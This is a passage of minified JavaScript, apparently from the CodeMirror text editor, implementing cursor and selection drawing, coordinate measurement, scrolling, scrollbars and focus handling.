0<s&&(u=r="right"),i=e.options.lineWrapping&&1<(g=l.getClientRects()).length?g["right"==r?g.length-1:0]:l.getBoundingClientRect();!(w&&v<9)||s||i&&(i.left||i.right)||(m=l.parentNode.getClientRects()[0],i=m?{left:m.left,right:m.left+_n(e.display),top:m.top,bottom:m.bottom}:Mn);for(var h=i.top-t.rect.top,n=i.bottom-t.rect.top,d=(h+n)/2,f=t.view.measure.heights,p=0;p<f.length-1&&!(d<f[p]);p++);var g=p?f[p-1]:0,m=f[p],m={left:("right"==u?i.right:i.left)-t.rect.left,right:("left"==u?i.left:i.right)-t.rect.left,top:g,bottom:m};i.left||i.right||(m.bogus=!0);e.options.singleCursorHeightPerLine||(m.rtop=h,m.rbottom=n);return m}(e,t,n,r)).bogus||(t.cache[l]=o)),{left:o.left,right:o.right,top:i?o.rtop:o.top,bottom:i?o.rbottom:o.bottom}}var Tn,Mn={left:0,right:0,top:0,bottom:0};function Nn(e,t,n){for(var r,i,o,l,s,a,u=0;u<e.length;u+=3)if(s=e[u],a=e[u+1],t<s?(i=0,o=1,l="left"):t<a?o=(i=t-s)+1:(u==e.length-3||t==a&&e[u+3]>t)&&(i=(o=a-s)-1,a<=t&&(l="right")),null!=i){if(r=e[u+2],s==a&&n==(r.insertLeft?"left":"right")&&(l=n),"left"==n&&0==i)for(;u&&e[u-2]==e[u-3]&&e[u-1].insertLeft;)r=e[2+(u-=3)],l="left";if("right"==n&&i==a-s)for(;u<e.length-3&&e[u+3]==e[u+4]&&!e[u+5].insertLeft;)r=e[(u+=3)+2],l="right";break}return{node:r,start:i,end:o,collapse:l,coverStart:s,coverEnd:a}}function On(e){if(e.measure&&(e.measure.cache={},e.measure.heights=null,e.rest))for(var t=0;t<e.rest.length;t++)e.measure.caches[t]={}}function An(e){e.display.externalMeasure=null,L(e.display.lineMeasure);for(var t=0;t<e.display.view.length;t++)On(e.display.view[t])}function Dn(e){An(e),e.display.cachedCharWidth=e.display.cachedTextHeight=e.display.cachedPaddingH=null,e.options.lineWrapping||(e.display.maxLineChanged=!0),e.display.lineNumChars=null}function Wn(){return o&&a?-(document.body.getBoundingClientRect().left-parseInt(getComputedStyle(document.body).marginLeft)):window.pageXOffset||(document.documentElement||document.body).scrollLeft}function Hn(){return o&&a?-(document.body.getBoundingClientRect().top-parseInt(getComputedStyle(document.body).marginTop)):window.pageYOffset||(document.documentElement||document.body).scrollTop}function Fn(e){var t=0;if(e.widgets)for(var n=0;n<e.widgets.length;++n)e.widgets[n].above&&(t+=fn(e.widgets[n]));return t}function Pn(e,t,n,r,i){if(i||(i=Fn(t),n.top+=i,n.bottom+=i),"line"==r)return n;r=r||"local";t=Gt(t);return"local"==r?t+=gn(e.display):t-=e.display.viewOffset,"page"!=r&&"window"!=r||(t+=(e=e.display.lineSpace.getBoundingClientRect()).top+("window"==r?0:Hn()),r=e.left+("window"==r?0:Wn()),n.left+=r,n.right+=r),n.top+=t,n.bottom+=t,n}function En(e,t,n){if("div"==n)return t;var r=t.left,t=t.top;"page"==n?(r-=Wn(),t-=Hn()):"local"!=n&&n||(r+=(n=e.display.sizer.getBoundingClientRect()).left,t+=n.top);e=e.display.lineSpace.getBoundingClientRect();return{left:r-e.left,top:t-e.top}}function In(e,t,n,r,i){return Pn(e,r=r||Ye(e.doc,t.line),Cn(e,r,t.ch,i),n)}function Rn(n,e,r,i,o,l){function s(e,t){e=kn(n,o,e,t?"right":"left",l);return t?e.left=e.right:e.right=e.left,Pn(n,i,e,r)}i=i||Ye(n.doc,e.line),o=o||Ln(n,i);var a=pe(i,n.doc.direction),t=e.ch,u=e.sticky;if(t>=i.text.length?(t=i.text.length,u="before"):t<=0&&(t=0,u="after"),!a)return s("before"==u?t-1:t,"before"==u);function c(e,t,n){return s(n?e-1:e,1==a[t].level!=n)}var h=le(a,t,u),e=oe,h=c(t,h,"before"==u);return null!=e&&(h.other=c(t,e,"before"!=u)),h}function zn(e,t){var n=0;t=at(e.doc,t),e.options.lineWrapping||(n=_n(e.display)*t.ch);t=Ye(e.doc,t.line),e=Gt(t)+gn(e.display);return{left:n,right:n,top:e,bottom:e+t.height}}function Bn(e,t,n,r,i){n=tt(e,t,n);return n.xRel=i,r&&(n.outside=r),n}function Gn(e,t,n){var r=e.doc;if((n+=e.display.viewOffset)<0)return Bn(r.first,0,null,-1,-1);var i=Qe(r,n),o=r.first+r.size-1;if(o<i)return Bn(r.first+r.size-1,Ye(r,o).text.length,null,1,1);t<0&&(t=0);for(var l=Ye(r,i);;){var s=function(n,e,t,r,i){i-=Gt(e);var o=Ln(n,e),l=Fn(e),s=0,a=e.text.length,u=!0,c=pe(e,n.doc.direction);c&&(f=(n.options.lineWrapping?Xn:jn)(n,e,t,o,c,r,i),u=1!=f.level,s=u?f.from:f.to-1,a=u?f.to:f.from-1);var h=null,d=null,c=ie(function(e){var t=kn(n,o,e);return t.top+=l,t.bottom+=l,Kn(t,r,i,!1)&&(t.top<=i&&t.left<=r&&(h=e,d=t),1)},s,a),f=!1;{var p,g;d?(p=r-d.left<d.right-r,c=h+((g=p==u)?0:1),g=g?"after":"before",p=p?d.left:d.right):(u||c!=a&&c!=s||c++,g=0==c||c!=e.text.length&&kn(n,o,c-(u?1:0)).bottom+l<=i==u?"after":"before",u=Rn(n,tt(t,c,g),"line",e,o),p=u.left,f=i<u.top?-1:i>=u.bottom?1:0)}return c=re(e.text,c,1),Bn(t,c,g,f,r-p)}(e,l,i,t,n),a=function(e,t){var n,r=St&&e.markedSpans;if(r)for(var i=0;i<r.length;++i){var o=r[i];o.marker.collapsed&&(null==o.from||o.from<t)&&(null==o.to||o.to>t)&&(!n||Wt(n,o.marker)<0)&&(n=o.marker)}return n}(l,s.ch+(0<s.xRel||0<s.outside?1:0));if(!a)return s;a=a.find(1);if(a.line==i)return a;l=Ye(r,i=a.line)}}function Un(t,e,n,r){r-=Fn(e);var i=e.text.length,e=ie(function(e){return kn(t,n,e-1).bottom<=r},i,0);return{begin:e,end:i=ie(function(e){return kn(t,n,e).top>r},e,i)}}function Vn(e,t,n,r){return Un(e,t,n=n||Ln(e,t),Pn(e,t,kn(e,n,r),"line").top)}function Kn(e,t,n,r){return!(e.bottom<=n)&&(e.top>n||(r?e.left:e.right)>t)}function jn(n,r,i,o,l,s,a){var e,t=ie(function(e){var t=l[e],e=1!=t.level;return Kn(Rn(n,tt(i,e?t.to:t.from,e?"before":"after"),"line",r,o),s,a,!0)},0,l.length-1),u=l[t];return 0<t&&(e=1!=u.level,Kn(e=Rn(n,tt(i,e?u.from:u.to,e?"after":"before"),"line",r,o),s,a,!0)&&e.top>a&&(u=l[t-1])),u}function Xn(e,t,n,r,i,o,l){var l=Un(e,t,r,l),s=l.begin,a=l.end;/\s/.test(t.text.charAt(a-1))&&a--;for(var u=null,c=null,h=0;h<i.length;h++){var d,f=i[h];f.from>=a||f.to<=s||(d=(d=kn(e,r,1!=f.level?Math.min(a,f.to)-1:Math.max(s,f.from)).right)<o?o-d+1e9:d-o,(!u||d<c)&&(u=f,c=d))}return u=(u=(u=u||i[i.length-1]).from<s?{from:s,to:u.to,level:u.level}:u).to>a?{from:u.from,to:a,level:u.level}:u}function Yn(e){if(null!=e.cachedTextHeight)return e.cachedTextHeight;if(null==Tn){Tn=M("pre",null,"CodeMirror-line-like");for(var t=0;t<49;++t)Tn.appendChild(document.createTextNode("x")),Tn.appendChild(M("br"));Tn.appendChild(document.createTextNode("x"))}k(e.measure,Tn);var n=Tn.offsetHeight/50;return 3<n&&(e.cachedTextHeight=n),L(e.measure),n||1}function _n(e){if(null!=e.cachedCharWidth)return e.cachedCharWidth;var t=M("span","xxxxxxxxxx"),n=M("pre",[t],"CodeMirror-line-like");k(e.measure,n);t=t.getBoundingClientRect(),t=(t.right-t.left)/10;return 2<t&&(e.cachedCharWidth=t),t||10}function $n(e){for(var t=e.display,n={},r={},i=t.gutters.clientLeft,o=t.gutters.firstChild,l=0;o;o=o.nextSibling,++l){var s=e.display.gutterSpecs[l].className;n[s]=o.offsetLeft+o.clientLeft+i,r[s]=o.clientWidth}return{fixedPos:qn(t),gutterTotalWidth:t.gutters.offsetWidth,gutterLeft:n,gutterWidth:r,wrapperWidth:t.wrapper.clientWidth}}function qn(e){return e.scroller.getBoundingClientRect().left-e.sizer.getBoundingClientRect().left}function Zn(r){var i=Yn(r.display),o=r.options.lineWrapping,l=o&&Math.max(5,r.display.scroller.clientWidth/_n(r.display)-3);return function(e){if(Bt(r.doc,e))return 0;var t=0;if(e.widgets)for(var n=0;n<e.widgets.length;n++)e.widgets[n].height&&(t+=e.widgets[n].height);return o?t+(Math.ceil(e.text.length/l)||1)*i:t+i}}function Qn(e){var t=e.doc,n=Zn(e);t.iter(function(e){var t=n(e);t!=e.height&&qe(e,t)})}function Jn(e,t,n,r){var i=e.display;if(!n&&"true"==Ne(t).getAttribute("cm-not-content"))return null;var o,i=i.lineSpace.getBoundingClientRect();try{o=t.clientX-i.left,s=t.clientY-i.top}catch(e){return null}var l,s=Gn(e,o,s);return r&&0<s.xRel&&(l=Ye(e.doc,s.line).text).length==s.ch&&(l=E(l,l.length,e.options.tabSize)-l.length,s=tt(s.line,Math.max(0,Math.round((o-vn(e.display).left)/_n(e.display))-l))),s}function er(e,t){if(t>=e.display.viewTo)return null;if((t-=e.display.viewFrom)<0)return null;for(var n=e.display.view,r=0;r<n.length;r++)if((t-=n[r].size)<0)return r}function tr(e,t,n,r){null==t&&(t=e.doc.first),null==n&&(n=e.doc.first+e.doc.size);var i,o,l=e.display;(r=r||0)&&n<l.viewTo&&(null==l.updateLineNumbers||l.updateLineNumbers>t)&&(l.updateLineNumbers=t),e.curOp.viewChanged=!0,t>=l.viewTo?St&&Rt(e.doc,t)<l.viewTo&&rr(e):n<=l.viewFrom?St&&zt(e.doc,n+r)>l.viewFrom?rr(e):(l.viewFrom+=r,l.viewTo+=r):t<=l.viewFrom&&n>=l.viewTo?rr(e):t<=l.viewFrom?(i=ir(e,n,n+r,1))?(l.view=l.view.slice(i.index),l.viewFrom=i.lineN,l.viewTo+=r):rr(e):n>=l.viewTo?(o=ir(e,t,t,-1))?(l.view=l.view.slice(0,o.index),l.viewTo=o.lineN):rr(e):(i=ir(e,t,t,-1),o=ir(e,n,n+r,1),i&&o?(l.view=l.view.slice(0,i.index).concat(Jt(e,i.lineN,o.lineN)).concat(l.view.slice(o.index)),l.viewTo+=r):rr(e));e=l.externalMeasured;e&&(n<e.lineN?e.lineN+=r:t<e.lineN+e.size&&(l.externalMeasured=null))}function nr(e,t,n){e.curOp.viewChanged=!0;var r=e.display,i=e.display.externalMeasured;i&&t>=i.lineN&&t<i.lineN+i.size&&(r.externalMeasured=null),t<r.viewFrom||t>=r.viewTo||(null==(t=r.view[er(e,t)]).node||-1==R(t=t.changes||(t.changes=[]),n)&&t.push(n))}function rr(e){e.display.viewFrom=e.display.viewTo=e.doc.first,e.display.view=[],e.display.viewOffset=0}function ir(e,t,n,r){var i,o=er(e,t),l=e.display.view;if(!St||n==e.doc.first+e.doc.size)return{index:o,lineN:n};for(var s=e.display.viewFrom,a=0;a<o;a++)s+=l[a].size;if(s!=t){if(0<r){if(o==l.length-1)return null;i=s+l[o].size-t,o++}else i=s-t;t+=i,n+=i}for(;Rt(e.doc,n)!=n;){if(o==(r<0?0:l.length-1))return null;n+=r*l[o-(r<0?1:0)].size,o+=r}return{index:o,lineN:n}}function or(e){for(var t=e.display.view,n=0,r=0;r<t.length;r++){var i=t[r];i.hidden||i.node&&!i.changes||++n}return n}function lr(e){e.display.input.showSelection(e.display.input.prepareSelection())}function sr(e,t){void 0===t&&(t=!0);for(var n,r,i=e.doc,o={},l=o.cursors=document.createDocumentFragment(),s=o.selection=document.createDocumentFragment(),a=0;a<i.sel.ranges.length;a++)!t&&a==i.sel.primIndex||((n=i.sel.ranges[a]).from().line>=e.display.viewTo||n.to().line<e.display.viewFrom||(((r=n.empty())||e.options.showCursorWhenSelecting)&&ar(e,n.head,l),r||function(i,e,t){var n=i.display,o=i.doc,l=document.createDocumentFragment(),r=vn(i.display),S=r.left,L=Math.max(n.sizerWidth,bn(i)-n.sizer.offsetLeft)-r.right,k="ltr"==o.direction;function T(e,t,n,r){t<0&&(t=0),t=Math.round(t),r=Math.round(r),l.appendChild(M("div",null,"CodeMirror-selected","position: absolute; left: "+e+"px;\n                             top: "+t+"px; width: "+(null==n?L-e:n)+"px;\n                             height: "+(r-t)+"px"))}function s(n,g,m){var v,y,r=Ye(o,n),b=r.text.length;function w(e,t){return In(i,tt(n,e),"div",r,t)}function x(e,t,n){e=Vn(i,r,null,e),t="ltr"==t==("after"==n)?"left":"right";return w("after"==n?e.begin:e.end-(/\s/.test(r.text.charAt(e.end-1))?2:1),t)[t]}var C=pe(r,o.direction);return function(e,t,n,r){if(!e)return r(t,n,"ltr",0);for(var i=!1,o=0;o<e.length;++o){var l=e[o];(l.from<n&&l.to>t||t==n&&l.to==t)&&(r(Math.max(l.from,t),Math.min(l.to,n),1==l.level?"rtl":"ltr",o),i=!0)}i||r(t,n,"ltr")}(C,g||0,null==m?b:m,function(e,t,n,r){var i,o,l,s,a="ltr"==n,u=w(e,a?"left":"right"),c=w(t-1,a?"right":"left"),h=null==g&&0==e,d=null==m&&t==b,f=0==r,p=!C||r==C.length-1;c.top-u.top<=3?(i=(k?h:d)&&f?S:(a?u:c).left,r=(k?d:h)&&p?L:(a?c:u).right,T(i,u.top,r-i,u.bottom)):(n=a?(o=k&&h&&f?S:u.left,l=k?L:x(e,n,"before"),s=k?S:x(t,n,"after"),k&&d&&p?L:c.right):(o=k?x(e,n,"before"):S,l=!k&&h&&f?L:u.right,s=!k&&d&&p?S:c.left,k?x(t,n,"after"):L),T(o,u.top,l-o,u.bottom),u.bottom<c.top&&T(S,u.bottom,null,c.top),T(s,c.top,n-s,c.bottom)),(!v||ur(u,v)<0)&&(v=u),ur(c,v)<0&&(v=c),(!y||ur(u,y)<0)&&(y=u),ur(c,y)<0&&(y=c)}),{start:v,end:y}}var a=e.from(),n=e.to();a.line==n.line?s(a.line,a.ch,n.ch):(r=Ye(o,a.line),e=Ye(o,n.line),e=It(r)==It(e),r=s(a.line,a.ch,e?r.text.length+1:null).end,n=s(n.line,e?0:null,n.ch).start,e&&(r.top<n.top-2?(T(r.right,r.top,null,r.bottom),T(S,n.top,n.left,n.bottom)):T(r.right,r.top,n.left-r.right,r.bottom)),r.bottom<n.top&&T(S,r.bottom,null,n.top));t.appendChild(l)}(e,n,s)));return o}function ar(e,t,n){var r=Rn(e,t,"div",null,null,!e.options.singleCursorHeightPerLine),i=n.appendChild(M("div"," ","CodeMirror-cursor"));i.style.left=r.left+"px",i.style.top=r.top+"px",i.style.height=Math.max(0,r.bottom-r.top)*e.options.cursorHeight+"px",!/\bcm-fat-cursor\b/.test(e.getWrapperElement().className)||0<(t=In(e,t,"div",null,null)).right-t.left&&(i.style.width=t.right-t.left+"px"),r.other&&((n=n.appendChild(M("div"," ","CodeMirror-cursor CodeMirror-secondarycursor"))).style.display="",n.style.left=r.other.left+"px",n.style.top=r.other.top+"px",n.style.height=.85*(r.other.bottom-r.other.top)+"px")}function ur(e,t){return e.top-t.top||e.left-t.left}function cr(e){var t,n;e.state.focused&&(t=e.display,clearInterval(t.blinker),n=!0,t.cursorDiv.style.visibility="",0<e.options.cursorBlinkRate?t.blinker=setInterval(function(){e.hasFocus()||pr(e),t.cursorDiv.style.visibility=(n=!n)?"":"hidden"},e.options.cursorBlinkRate):e.options.cursorBlinkRate<0&&(t.cursorDiv.style.visibility="hidden"))}function hr(e){e.hasFocus()||(e.display.input.focus(),e.state.focused||fr(e))}function dr(e){e.state.delayingBlurEvent=!0,setTimeout(function(){e.state.delayingBlurEvent&&(e.state.delayingBlurEvent=!1,e.state.focused&&pr(e))},100)}function fr(e,t){e.state.delayingBlurEvent&&!e.state.draggingText&&(e.state.delayingBlurEvent=!1),"nocursor"!=e.options.readOnly&&(e.state.focused||(be(e,"focus",e,t),e.state.focused=!0,A(e.display.wrapper,"CodeMirror-focused"),e.curOp||e.display.selForContextMenu==e.doc.sel||(e.display.input.reset(),f&&setTimeout(function(){return e.display.input.reset(!0)},20)),e.display.input.receivedFocus()),cr(e))}function pr(e,t){e.state.delayingBlurEvent||(e.state.focused&&(be(e,"blur",e,t),e.state.focused=!1,S(e.display.wrapper,"CodeMirror-focused")),clearInterval(e.display.blinker),setTimeout(function(){e.state.focused||(e.display.shift=!1)},150))}function gr(e){for(var t=e.display,n=t.lineDiv.offsetTop,r=Math.max(0,t.scroller.getBoundingClientRect().top),i=t.lineDiv.getBoundingClientRect().top,o=0,l=0;l<t.view.length;l++){var s,a=t.view[l],u=e.options.lineWrapping,c=void 0,h=0;if(!a.hidden){i+=a.line.height,w&&v<8?(c=(s=a.node.offsetTop+a.node.offsetHeight)-n,n=s):(c=(d=a.node.getBoundingClientRect()).bottom-d.top,!u&&a.text.firstChild&&(h=a.text.firstChild.getBoundingClientRect().right-d.left-1));var d=a.line.height-c;if((.005<d||d<-.005)&&(i<r&&(o-=d),qe(a.line,c),mr(a.line),a.rest))for(var f=0;f<a.rest.length;f++)mr(a.rest[f]);h>e.display.sizerWidth&&((h=Math.ceil(h/_n(e.display)))>e.display.maxLineLength&&(e.display.maxLineLength=h,e.display.maxLine=a.line,e.display.maxLineChanged=!0))}}2<Math.abs(o)&&(t.scroller.scrollTop+=o)}function mr(e){if(e.widgets)for(var t=0;t<e.widgets.length;++t){var n=e.widgets[t],r=n.node.parentNode;r&&(n.height=r.offsetHeight)}}function vr(e,t,n){var r=n&&null!=n.top?Math.max(0,n.top):e.scroller.scrollTop,r=Math.floor(r-gn(e)),i=n&&null!=n.bottom?n.bottom:r+e.wrapper.clientHeight,o=Qe(t,r),r=Qe(t,i);return n&&n.ensure&&(i=n.ensure.from.line,n=n.ensure.to.line,i<o?r=Qe(t,Gt(Ye(t,o=i))+e.wrapper.clientHeight):Math.min(n,t.lastLine())>=r&&(o=Qe(t,Gt(Ye(t,n))-e.wrapper.clientHeight),r=n)),{from:o,to:Math.max(r,o+1)}}function yr(e,t){var n=e.display,r=Yn(e.display);t.top<0&&(t.top=0);var i=(e.curOp&&null!=e.curOp.scrollTop?e.curOp:n.scroller).scrollTop,o=wn(e),l={};t.bottom-t.top>o&&(t.bottom=t.top+o);var s=e.doc.height+mn(n),a=t.top<r,r=t.bottom>s-r;t.top<i?l.scrollTop=a?0:t.top:t.bottom>i+o&&((u=Math.min(t.top,(r?s:t.bottom)-o))!=i&&(l.scrollTop=u));var i=e.options.fixedGutter?0:n.gutters.offsetWidth,u=e.curOp&&null!=e.curOp.scrollLeft?e.curOp.scrollLeft:n.scroller.scrollLeft-i,e=bn(e)-n.gutters.offsetWidth,n=t.right-t.left>e;return n&&(t.right=t.left+e),t.left<10?l.scrollLeft=0:t.left<u?l.scrollLeft=Math.max(0,t.left+i-(n?0:10)):t.right>e+u-3&&(l.scrollLeft=t.right+(n?0:10)-e),l}function br(e,t){null!=t&&(Cr(e),e.curOp.scrollTop=(null==e.curOp.scrollTop?e.doc:e.curOp).scrollTop+t)}function wr(e){Cr(e);var t=e.getCursor();e.curOp.scrollToPos={from:t,to:t,margin:e.options.cursorScrollMargin}}function xr(e,t,n){null==t&&null==n||Cr(e),null!=t&&(e.curOp.scrollLeft=t),null!=n&&(e.curOp.scrollTop=n)}function Cr(e){var t=e.curOp.scrollToPos;t&&(e.curOp.scrollToPos=null,Sr(e,zn(e,t.from),zn(e,t.to),t.margin))}function Sr(e,t,n,r){r=yr(e,{left:Math.min(t.left,n.left),top:Math.min(t.top,n.top)-r,right:Math.max(t.right,n.right),bottom:Math.max(t.bottom,n.bottom)+r});xr(e,r.scrollLeft,r.scrollTop)}function Lr(e,t){Math.abs(e.doc.scrollTop-t)<2||(d||Kr(e,{top:t}),kr(e,t,!0),d&&Kr(e),zr(e,100))}function kr(e,t,n){t=Math.max(0,Math.min(e.display.scroller.scrollHeight-e.display.scroller.clientHeight,t)),e.display.scroller.scrollTop==t&&!n||(e.doc.scrollTop=t,e.display.scrollbars.setScrollTop(t),e.display.scroller.scrollTop!=t&&(e.display.scroller.scrollTop=t))}function Tr(e,t,n,r){t=Math.max(0,Math.min(t,e.display.scroller.scrollWidth-e.display.scroller.clientWidth)),(n?t==e.doc.scrollLeft:Math.abs(e.doc.scrollLeft-t)<2)&&!r||(e.doc.scrollLeft=t,Yr(e),e.display.scroller.scrollLeft!=t&&(e.display.scroller.scrollLeft=t),e.display.scrollbars.setScrollLeft(t))}function Mr(e){var t=e.display,n=t.gutters.offsetWidth,r=Math.round(e.doc.height+mn(e.display));return{clientHeight:t.scroller.clientHeight,viewHeight:t.wrapper.clientHeight,scrollWidth:t.scroller.scrollWidth,clientWidth:t.scroller.clientWidth,viewWidth:t.wrapper.clientWidth,barLeft:e.options.fixedGutter?n:0,docHeight:r,scrollHeight:r+yn(e)+t.barHeight,nativeBarWidth:t.nativeBarWidth,gutterWidth:n}}e=function(e,t,n){this.cm=n;var r=this.vert=M("div",[M("div",null,null,"min-width: 1px")],"CodeMirror-vscrollbar"),i=this.horiz=M("div",[M("div",null,null,"height: 100%; min-height: 1px")],"CodeMirror-hscrollbar");r.tabIndex=i.tabIndex=-1,e(r),e(i),me(r,"scroll",function(){r.clientHeight&&t(r.scrollTop,"vertical")}),me(i,"scroll",function(){i.clientWidth&&t(i.scrollLeft,"horizontal")}),this.checkedZeroWidth=!1,w&&v<8&&(this.horiz.style.minHeight=this.vert.style.minWidth="18px")};e.prototype.update=function(e){var t,n=e.scrollWidth>e.clientWidth+1,r=e.scrollHeight>e.clientHeight+1,i=e.nativeBarWidth;return r?(this.vert.style.display="block",this.vert.style.bottom=n?i+"px":"0",t=e.viewHeight-(n?i:0),this.vert.firstChild.style.height=Math.max(0,e.scrollHeight-e.clientHeight+t)+"px"):(this.vert.style.display="",this.vert.firstChild.style.height="0"),n?(this.horiz.style.display="block",this.horiz.style.right=r?i+"px":"0",this.horiz.style.left=e.barLeft+"px",t=e.viewWidth-e.barLeft-(r?i:0),this.horiz.firstChild.style.width=Math.max(0,e.scrollWidth-e.clientWidth+t)+"px"):(this.horiz.style.display="",this.horiz.firstChild.style.width="0"),!this.checkedZeroWidth&&0<e.clientHeight&&(0==i&&this.zeroWidthHack(),this.checkedZeroWidth=!0),{right:r?i:0,bottom:n?i:0}},e.prototype.setScrollLeft=function(e){this.horiz.scrollLeft!=e&&(this.horiz.scrollLeft=e),this.disableHoriz&&this.enableZeroWidthBar(this.horiz,this.disableHoriz,"horiz")},e.prototype.setScrollTop=function(e){this.vert.scrollTop!=e&&(this.vert.scrollTop=e),this.disableVert&&this.enableZeroWidthBar(this.vert,this.disableVert,"vert")},e.prototype.zeroWidthHack=function(){this.horiz.style.height=this.vert.style.width=g&&!l?"12px":"18px",this.horiz.style.pointerEvents=this.vert.style.pointerEvents="none",this.disableHoriz=new I,this.disableVert=new I},e.prototype.enableZeroWidthBar=function(n,r,i){n.style.pointerEvents="auto",r.set(1e3,function e(){var t=n.getBoundingClientRect();("vert"==i?document.elementFromPoint(t.right-1,(t.top+t.bottom)/2):document.elementFromPoint((t.right+t.left)/2,t.bottom-1))!=n?n.style.pointerEvents="none":r.set(1e3,e)})},e.prototype.clear=function(){var e=this.horiz.parentNode;e.removeChild(this.horiz),e.removeChild(this.vert)};r=function(){};function Nr(e,t){t=t||Mr(e);var n=e.display.barWidth,r=e.display.barHeight;Or(e,t);for(var i=0;i<4&&n!=e.display.barWidth||r!=e.display.barHeight;i++)n!=e.display.barWidth&&e.options.lineWrapping&&gr(e),Or(e,Mr(e)),n=e.display.barWidth,r=e.display.barHeight}function Or(e,t){var n=e.display,r=n.scrollbars.update(t);n.sizer.style.paddingRight=(n.barWidth=r.right)+"px",n.sizer.style.paddingBottom=(n.barHeight=r.bottom)+"px",n.heightForcer.style.borderBottom=r.bottom+"px solid transparent",r.right&&r.bottom?(n.scrollbarFiller.style.display="block",n.scrollbarFiller.style.height=r.bottom+"px",n.scrollbarFiller.style.width=r.right+"px"):n.scrollbarFiller.style.display="",r.bottom&&e.options.coverGutterNextToScrollbar&&e.options.fixedGutter?(n.gutterFiller.style.display="block",n.gutterFiller.style.height=r.bottom+"px",n.gutterFiller.style.width=t.gutterWidth+"px"):n.gutterFiller.style.display=""}r.prototype.update=function(){return{bottom:0,right:0}},r.prototype.setScrollLeft=function(){},r.prototype.setScrollTop=function(){},r.prototype.clear=function(){};var Ar={native:e,null:r};function Dr(n){n.display.scrollbars&&(n.display.scrollbars.clear(),n.display.scrollbars.addClass&&S(n.display.wrapper,n.display.scrollbars.addClass)),n.display.scrollbars=new Ar[n.options.scrollbarStyle](function(e){n.display.wrapper.insertBefore(e,n.display.scrollbarFiller),me(e,"mousedown",function(){n.state.focused&&setTimeout(function(){return n.display.input.focus()},0)}),e.setAttribute("cm-not-content","true")},function(e,t){("horizontal"==t?Tr:Lr)(n,e)},n),n.display.scrollbars.addClass&&A(n.display.wrapper,n.display.scrollbars.addClass)}var Wr=0;function Hr(e){e.curOp={cm:e,viewChanged:!1,startHeight:e.doc.height,forceUpdate:!1,updateInput:0,typing:!1,changeObjs:null,cursorActivityHandlers:null,cursorActivityCalled:0,selectionChanged:!1,updateMaxLine:!1,scrollLeft:null,scrollTop:null,scrollToPos:null,focus:!1,id:++Wr,markArrays:null},e=e.curOp,en?en.ops.push(e):e.ownsGroup=en={ops:[e],delayedCallbacks:[]}}function Fr(e){e=e.curOp;e&&tn(e,function(e){for(var t=0;t<e.ops.length;t++)e.ops[t].cm.curOp=null;!function(e){for(var t=e.ops,n=0;n<t.length;n++)!function(e){var t=e.cm,n=t.display;(function(e){var t=e.display;!t.scrollbarsClipped&&t.scroller.offsetWidth&&(t.nativeBarWidth=t.scroller.offsetWidth-t.scroller.clientWidth,t.heightForcer.style.height=yn(e)+"px",t.sizer.style.marginBottom=-t.nativeBarWidth+"px",t.sizer.style.borderRightWidth=yn(e)+"px",t.scrollbarsClipped=!0)})(t),e.updateMaxLine&&Vt(t);e.mustUpdate=e.viewChanged||e.forceUpdate||null!=e.scrollTop||e.scrollToPos&&(e.scrollToPos.from.line<n.viewFrom||e.scrollToPos.to.line>=n.viewTo)||n.maxLineChanged&&t.options.lineWrapping,e.update=e.mustUpdate&&new Gr(t,e.mustUpdate&&{top:e.scrollTop,ensure:e.scrollToPos},e.forceUpdate)}(t[n]);for(var r=0;r<t.length;r++)!function(e){e.updatedDisplay=e.mustUpdate&&Ur(e.cm,e.update)}(t[r]);for(var i=0;i<t.length;i++)!function(e){var t=e.cm,n=t.display;e.updatedDisplay&&gr(t);e.barMeasure=Mr(t),n.maxLineChanged&&!t.options.lineWrapping&&(e.adjustWidthTo=Cn(t,n.maxLine,n.maxLine.text.length).left+3,t.display.sizerWidth=e.adjustWidthTo,e.barMeasure.scrollWidth=Math.max(n.scroller.clientWidth,n.sizer.offsetLeft+e.adjustWidthTo+yn(t)+t.display.barWidth),e.maxScrollLeft=Math.max(0,n.sizer.offsetLeft+e.adjustWidthTo-bn(t)));(e.updatedDisplay||e.selectionChanged)&&(e.preparedSelection=n.input.prepareSelection())}(t[i]);for(var o=0;o<t.length;o++)!function(e){var t=e.cm;null!=e.adjustWidthTo&&(t.display.sizer.style.minWidth=e.adjustWidthTo+"px",e.maxScrollLeft<t.doc.scrollLeft&&Tr(t,Math.min(t.display.scroller.scrollLeft,e.maxScrollLeft),!0),t.display.maxLineChanged=!1);var n=e.focus&&e.focus==O();e.preparedSelection&&t.display.input.showSelection(e.preparedSelection,n);!e.updatedDisplay&&e.startHeight==t.doc.height||Nr(t,e.barMeasure);e.updatedDisplay&&Xr(t,e.barMeasure);e.selectionChanged&&cr(t);t.state.focused&&e.updateInput&&t.display.input.reset(e.typing);n&&hr(e.cm)}(t[o]);for(var l=0;l<t.length;l++)!function(e){var t=e.cm,n=t.display,r=t.doc;e.updatedDisplay&&Vr(t,e.update);null==n.wheelStartX||null==e.scrollTop&&null==e.scrollLeft&&!e.scrollToPos||(n.wheelStartX=n.wheelStartY=null);null!=e.scrollTop&&kr(t,e.scrollTop,e.forceScroll);null!=e.scrollLeft&&Tr(t,e.scrollLeft,!0,!0);{var i;e.scrollToPos&&(i=function(e,t,n,r){null==r&&(r=0),e.options.lineWrapping||t!=n||(n="before"==t.sticky?tt(t.line,t.ch+1,"before"):t,t=t.ch?tt(t.line,"before"==t.sticky?t.ch-1:t.ch,"after"):t);for(var i=0;i<5;i++){var o,l=!1,s=Rn(e,t),a=n&&n!=t?Rn(e,n):s,u=yr(e,o={left:Math.min(s.left,a.left),top:Math.min(s.top,a.top)-r,right:Math.max(s.left,a.left),bottom:Math.max(s.bottom,a.bottom)+r}),s=e.doc.scrollTop,a=e.doc.scrollLeft;if(null!=u.scrollTop&&(Lr(e,u.scrollTop),1<Math.abs(e.doc.scrollTop-s)&&(l=!0)),null!=u.scrollLeft&&(Tr(e,u.scrollLeft),1<Math.abs(e.doc.scrollLeft-a)&&(l=!0)),!l)break}return o}(t,at(r,e.scrollToPos.from),at(r,e.scrollToPos.to),e.scrollToPos.margin),function(e,t){var n,r,i;we(e,"scrollCursorIntoView")||(r=(n=e.display).sizer.getBoundingClientRect(),i=null,t.top+r.top<0?i=!0:t.bottom+r.top>(window.innerHeight||document.documentElement.clientHeight)&&(i=!1),null==i||u||(t=M("div","​",null,"position: absolute;\n                         top: "+(t.top-n.viewOffset-gn(e.display))+"px;\n                         height: "+(t.bottom-t.top+yn(e)+n.barHeight)+"px;\n                         left: "+t.left+"px; width: 